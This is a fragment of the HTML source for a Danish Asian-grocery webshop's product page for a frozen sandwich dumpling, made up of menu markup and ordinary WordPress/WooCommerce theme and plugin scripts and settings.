	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul>
		</div>			<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://kft.dk/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c1de42bab5" /><input type="hidden" name="_wp_http_referer" value="/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/" />											<input type="hidden" name="redirect" value="https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kft.dk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://kft.dk/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						<div class="lRu31"><span class="HwtZe" lang="da"><span class="jCAhz ChMk0b"><span class="ryNqvb">Vi bruger cookies til at forbedre din oplevelse på vores hjemmeside.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Ved at browse på denne hjemmeside accepterer du vores brug af cookies.</span></span></span></div>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/sandwich-dumpling-pau-360g-asians-pearl-vnm\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	if(document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address')) {
		document.querySelector('.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address').innerHTML = '<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address"><a href="https://kft.dk/my-account/edit-address/">Addresse</a></li>';
	}
</script>
		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kft.dk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kft.dk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="https://kft.dk/wishlist/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-150x150.png 150w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb-300x300.png 300w, https://kft.dk/wp-content/uploads/2023/12/free-heart-icon-3510-thumb.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						Wishlist					</span>
				</a>
			</div>
						</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://kft.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Frostvarer","@id":"https://kft.dk/product-category/frostvarer/"}},{"@type":"ListItem","position":3,"item":{"name":"Dumplings","@id":"https://kft.dk/product-category/frostvarer/dumplings/"}},{"@type":"ListItem","position":4,"item":{"name":"Sandwich dumpling (PAU), 360g, Mooijer, VNM","@id":"https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/#product","name":"Sandwich dumpling (PAU), 360g, Mooijer, VNM","url":"https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/","description":"360g","image":"https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg","sku":"100683"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kft.dk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kft.dk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://kft.dk/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//kft.dk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/kft.dk\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"7a73dad91f","remove_from_wishlist_nonce":"3a48b3aa0f","reload_wishlist_and_adding_elem_nonce":"03d6807de3","load_mobile_nonce":"324f9c7968","delete_item_nonce":"fefb2f65a8","save_title_nonce":"0eaa79cc4f","save_privacy_nonce":"8546f4fdd3","load_fragments_nonce":"b9bf562f71","update_item_quantity_nonce":"13a112d676","move_to_another_wishlist_nonce":"931eb59da1","sort_wishlist_items_nonce":"6343e1bbea","ask_an_estimate_nonce":"6de4aad9fa","remove_from_all_wishlists_nonce":"7e1b407ea2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/kft.dk","modal_enable":"","enable_drag_n_drop":"1","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kft.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kft.dk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_106ca796cb842ed4392fb23fc78bee6e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/kft.dk\/cart\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kft.dk\/","shop_url":"https:\/\/kft.dk\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7242036dcf7c2bd5e51219683414e8c9","fragment_name":"wc_fragments_7242036dcf7c2bd5e51219683414e8c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/kft.dk\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-elementor-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-int-wordfence-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\